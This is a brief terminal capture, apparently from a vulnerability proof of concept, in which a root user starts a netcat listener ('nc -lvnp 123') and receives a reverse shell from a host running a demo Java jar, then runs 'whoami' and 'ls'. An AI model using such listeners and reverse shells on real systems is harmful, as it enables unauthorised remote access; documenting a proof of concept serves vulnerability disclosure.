 root@VM-8-6-ubuntu:/home/ubuntu# nc -lvnp 123
Listening on 0.0.0.0 123
Connection received on
sh: no job control in this shell
sh-3.2$ whoami
sh-3.2$ ls
README.md
demo-0.0.1-SNAPSHOT.jar
sh-3.2$